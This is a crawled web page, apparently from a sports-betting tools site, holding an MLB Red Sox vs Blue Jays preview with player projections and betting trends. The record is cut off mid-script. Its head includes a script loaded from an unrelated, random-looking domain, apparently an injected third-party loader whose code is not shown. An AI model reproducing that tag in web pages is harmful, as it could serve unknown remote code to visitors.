

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sharp.app/mlb/boston-red-sox-vs-toronto-blue-jays-matchup-preview-september-30th-2022
body_size: 7372
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/83714eefe250bf26.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/ed92d3607047fb88.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-7219d3fb8235386d.js"/><script src="/_next/static/chunks/4bd1b696-5ba30a9e07281198.js" async=""></script><script src="/_next/static/chunks/517-c55889b970825ef5.js" async=""></script><script src="/_next/static/chunks/main-app-a7031ed1fe6ebaad.js" async=""></script><script src="/_next/static/chunks/970-823d4daa12be19fb.js" async=""></script><script src="/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js" async=""></script><meta name="next-size-adjust"/><title>Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App</title><meta name="description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta property="og:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:url" content="https://sharp.app"/><meta property="og:site_name" content="Sharp App: Sports Betting"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@thesharppapp"/><meta name="twitter:creator" content="@thesharppapp"/><meta name="twitter:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta name="twitter:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta name="twitter:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script><script data-cfasync="false" nonce="32362ed9-980f-4f10-af0c-75509b721bab">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="32362ed9-980f-4f10-af0c-75509b721bab";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="__className_86c50e"><div id="smooth-wrapper"><div id="smooth-content"><div class="article_page__IP_Fq"><header class="Header_header___60Q_"><div class="Header_nav__0VWUe"><a class="Header_logoLink__9HGkN" href="https://sharp.app"><img alt="Sharp App: Sports Betting" draggable="false" loading="lazy" width="140" height="25" decoding="async" data-nimg="1" class="Header_logo__xmjV5" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></a><div class="Header_buttons__LmOL0"><a href="https://the.sharp.app/login"><button class="Header_loginButton__1GbsP">Log In</button></a><a href="https://the.sharp.app/sign-up"><button class="Header_registerButton__KTFl_">Register</button></a></div></div></header><main class="article_article__3oPh1"><h1 class="article_title__a_JnB">Boston Red Sox vs Toronto Blue Jays Matchup Preview - September 30th, 2022</h1><div class="article_singleArticleBody__VddZo"><p>Boston's third baseman Rafael Devers looks to continue his strong season as he takes on Vladimir Guerrero Jr and the Blue Jays.  This season Rafael Devers is batting .292 with 27 home runs, 81 runs, 87 RBIs, and 3 stolen bases.  Today he's projected to bat 6th in the lineup with a The Sharp Model X projection of .230 Avg, .306 wOBA and .12 HRs.  On the Blue Jays side, Vladimir Guerrero Jr has shined this year (.275 Avg, 30 HRs, 86 Rs, 93 RBIs, &amp; 8 SBs).  He's projected to bat 1st and The Sharp Model X projects his average performance today as a .345 wOBA, and .21 HRs.</p><h2>Boston Red Sox Insights</h2><ul><li><p>Nick Pivetta has a large reverse platoon split and will be disadvantaged facing 8 same-handed batters in this game.</p></li><li><p>Kike Hernandez has primarily hit in the top-half of the lineup this year (61% of the time), but he is penciled in 8th in the batting order in this game.</p></li></ul><h2>Toronto Blue Jays Insights</h2><ul><li><p>The Toronto Blue Jays infield defense projects as the 2nd-worst of all teams on the slate today.</p></li><li><p>The Boston Red Sox have just 1 same-handed RP in their bullpen, so Cavan Biggio has a strong chance of never losing the platoon advantage against the 'pen all game.</p></li><li><p>Bo Bichette has a 97th percentile opposite-field rate on his flyballs (40.3%) and will be challenged by MLB's 8th-deepest RF fences today.</p></li></ul><h2>Betting Trends</h2><ul><li><p>The Boston Red Sox have hit the Run Line in 7 of their last 10 away games (+3.95 Units / 28% ROI)</p></li><li><p>Vladimir Guerrero Jr has hit the Hits Over in 25 of his last 42 games at home (+12.90 Units / 19% ROI)</p></li></ul></div></main><footer class="Footer_footer__4m1fF"><div class="Footer_topDivider__rVPuX"></div><div class="Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj"><div class="Footer_footerLeft__ZzhWl"><div class="Footer_logoContainer__4ARND"><img alt="Sharp App" draggable="false" loading="lazy" width="127" height="36" decoding="async" data-nimg="1" class="Footer_logo__14L_J" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></div><p class="Footer_tagline__nzEcR">Betting Simplified, Profits Maximized</p><div class="Footer_marketButtons__nvnrL"><a href="https://apps.apple.com/us/app/sharp-app/id1557592668" target="_blank"><img alt="App Store" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75"/></a><a href="https://play.google.com/store/apps/details?id=com.sharpapp" target="_blank"><img alt="Google Play" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75"/></a></div></div><div class="Footer_footerRight__oLXsi"><div class="Footer_linksTitle__3Roce">Links</div><div class="Footer_linksContainer__EacLd"><a class="Footer_linkItem__YoVPZ" href="/cdn-cgi/l/email-protection#21525451514e53556152494053510f4051511e5254434b4442551c725451514e5355041311684f5054485358">Contact</a><a class="Footer_linkItem__YoVPZ" href="https://affiliates.sharp.app">Affiliates</a><a class="Footer_linkItem__YoVPZ" href="https://shop.sharp.app">Merchandise</a></div></div></div><div class="Footer_socialSection__BGIP9"><div class="Footer_socialDivider__X51mR"></div><div class="Footer_sectionWrapper__6vjrx"><div class="Footer_socialLinksContainer__c8CBN"><div class="Footer_socialLinks__XQAR9"><a class="Footer_socialIcon__838Vq" href="https://www.tiktok.com/@sharpapp" target="_blank"><img alt="TikTok" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/tiktok.9e85a557.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.twitter.com/thesharpapp/" target="_blank"><img alt="X (Twitter)" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/x-twitter.d715a08b.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.facebook.com/thesharpapp/" target="_blank"><img alt="Facebook" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/facebook.a948cefe.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.instagram.com/thesharpapp/" target="_blank"><img alt="Instagram" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/instagram.56f12e3d.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q" target="_blank"><img alt="YouTube" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/youtube.02eb7edf.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://discord.gg/tP2ZzYXznB" target="_blank"><img alt="Discord" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/discord.7826602f.svg"/></a></div></div><div class="Footer_legalLinks__dPmD9"><a class="Footer_legalLink__qXaL9" href="/legal/privacy-policy">Privacy Policy</a><a class="Footer_legalLink__qXaL9" href="/legal/terms-of-service">Terms of Service</a></div></div><div class="Footer_bottomDivider__VoeAh"></div></div><div class="Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg"><p class="Footer_disclaimer__dU001">This website is for entertainment purposes only and does not facilitate real money wagering onsite.<br/>If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.<br/>This service is intended for adult users only.</p><p class="Footer_copyright__SAsag">©2025 <a href="https://sharp.app">Sharp EV, Inc.</a>. All Rights Reserved.</p></div></footer></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-7219d3fb8235386d.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"4:\"$Sreact.fragment\"\n5:I[5244,[],\"\"]\n6:I[3866,[],\"\"]\n8:I[6213,[],\"OutletBoundary\"]\na:I[6213,[],\"MetadataBoundary\"]\nc:I[6213,[],\"ViewportBoundary\"]\ne:I[4835,[],\"\"]\n1:HL[\"/_next/static/media/13971731025ec697-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/83714eefe250bf26.css\",\"style\"]\n3:HL[\"/_next/static/css/ed92d3607047fb88.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"dr6Vkd1gU874IeYdfxe_e\",\"p\":\"\",\"c\":[\"\",\"mlb\",\"boston-red-sox-vs-toronto-blue-jays-matchup-preview-september-30th-2022\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"category\",\"mlb\",\"d\"],{\"children\":[[\"slug\",\"boston-red-sox-vs-toronto-blue-jays-matchup-preview-september-30th-2022\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$4\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/83714eefe250bf26.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__className_86c50e\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":[]}]}]}]]}],{\"children\":[[\"category\",\"mlb\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"boston-red-sox-vs-toronto-blue-jays-matchup-preview-september-30th-2022\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$4\",\"c\",{\"children\":[\"$L7\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ed92d3607047fb88.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L8\",null,{\"children\":\"$L9\"}]]}],{},null]},null]},null]},null],[\"$\",\"$4\",\"h\",{\"children\":[null,[\"$\",\"$4\",\"btmqW7wahFbibB6m7doPE\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://sharp.app\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"Sharp App: Sports Betting\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:site\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:creator\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"link\",\"16\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n9:null\n"])</script><script>self.__next_f.push([1,"f:I[7970,[\"970\",\"static/chunks/970-823d4daa12be19fb.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js\"],\"Image\"]\n10:T68e,\u003cp\u003eBoston's third baseman Rafael Devers looks to continue his strong season as he takes on Vladimir Guerrero Jr and the Blue Jays.  This season Rafael Devers is batting .292 with 27 home runs, 81 runs, 87 RBIs, and 3 stolen bases.  Today he's projected to bat 6th in the lineup with a The Sharp Model X projection of .230 Avg, .306 wOBA and .12 HRs.  On the Blue Jays side, Vladimir Guerrero Jr has shined this year (.275 Avg, 30 HRs, 86 Rs, 93 RBIs, \u0026amp; 8 SBs).  He's projected to bat 1st and The Sharp Model X projects his average performance today as a .345 wOBA, and .21 HRs.\u003c/p\u003e\u003ch2\u003eBoston Red Sox Insights\u003c/h2\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003eNick Pivetta has a large reverse platoon split and will be disadvantaged facing 8 same-handed batters in this game.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eKike Hernandez has primarily hit in the top-half of the lineup this year (61% of the time), but he is penciled in 8th in the batting order in this game.\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003ch2\u003eToronto Blue Jays Insights\u003c/h2\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003eThe Toronto Blue Jays infield defense projects as the 2nd-worst of all teams on the slate today.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eThe Boston Red Sox have just 1 same-handed RP in their bullpen, so Cavan Biggio has a strong chance of never losing the platoon advantage against the 'pen all game.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eBo Bichette has a 97th percentile opposite-field rate on his flyballs (40.3%) and will be challenged by MLB's 8th-deepest RF fences today.\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003ch2\u003eBetting Trends\u003c/h2\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003eThe Boston Red Sox have hit the Run Line in 7 of their last 10 away games (+3.95 Units / 28% ROI)\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003eVladimir Guerrero Jr has hit the Hits Over in 25 of his last 42 games at home (+12.90 Units / 19% ROI)\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"7:[\"$\",\"div\",null,{\"id\":\"smooth-wrapper\",\"children\":[\"$\",\"div\",null,{\"id\":\"smooth-content\",\"children\":[\"$\",\"div\",null,{\"className\":\"article_page__IP_Fq\",\"children\":[[\"$\",\"header\",null,{\"className\":\"Header_header___60Q_\",\"children\":[\"$\",\"div\",null,{\"className\":\"Header_nav__0VWUe\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Header_logoLink__9HGkN\",\"href\":\"https://sharp.app\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App: Sports Betting\",\"className\":\"Header_logo__xmjV5\",\"draggable\":false,\"height\":25,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0}}]}],[\"$\",\"div\",null,{\"className\":\"Header_buttons__LmOL0\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/login\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_loginButton__1GbsP\",\"children\":\"Log In\"}]}],[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/sign-up\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_registerButton__KTFl_\",\"children\":\"Register\"}]}]]}]]}]}],[\"$\",\"main\",null,{\"className\":\"article_article__3oPh1\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"article_title__a_JnB\",\"children\":\"Boston Red Sox vs Toronto Blue Jays Matchup Preview - September 30th, 2022\"}],null,[\"$\",\"div\",null,{\"className\":\"article_singleArticleBody__VddZo\",\"dangerouslySetInnerHTML\":{\"__html\":\"$10\"}}]]}],[\"$\",\"footer\",null,{\"className\":\"Footer_footer__4m1fF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_topDivider__rVPuX\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_footerLeft__ZzhWl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_logoContainer__4ARND\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App\",\"className\":\"Footer_logo__14L_J\",\"draggable\":false,\"height\":36,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0},\"width\":127}]}],[\"$\",\"p\",null,{\"className\":\"Footer_tagline__nzEcR\",\"children\":\"Betting Simplified, Profits Maximized\"}],[\"$\",\"div\",null,{\"className\":\"Footer_marketButtons__nvnrL\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://apps.apple.com/us/app/sharp-app/id1557592668\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"App Store\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store1.08e79680.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}],[\"$\",\"a\",null,{\"href\":\"https://play.google.com/store/apps/details?id=com.sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Google Play\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store2.2fc9d2fd.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_footerRight__oLXsi\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_linksTitle__3Roce\",\"children\":\"Links\"}],[\"$\",\"div\",null,{\"className\":\"Footer_linksContainer__EacLd\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"mailto:support@sharp.app?subject=Support%20Inquiry\",\"children\":\"Contact\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://affiliates.sharp.app\",\"children\":\"Affiliates\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://shop.sharp.app\",\"children\":\"Merchandise\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_socialSection__BGIP9\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialDivider__X51mR\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialLinksContainer__c8CBN\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer_socialLinks__XQAR9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.tiktok.com/@sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"TikTok\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/tiktok.9e85a557.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.twitter.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"X (Twitter)\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/x-twitter.d715a08b.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.facebook.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Facebook\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/facebook.a948cefe.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.instagram.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Instagram\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/instagram.56f12e3d.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"YouTube\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/youtube.02eb7edf.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://discord.gg/tP2ZzYXznB\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Discord\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/discord.7826602f.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"Footer_legalLinks__dPmD9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/privacy-policy\",\"children\":\"Privacy Policy\"}],[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/terms-of-service\",\"children\":\"Terms of Service\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_bottomDivider__VoeAh\"}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx 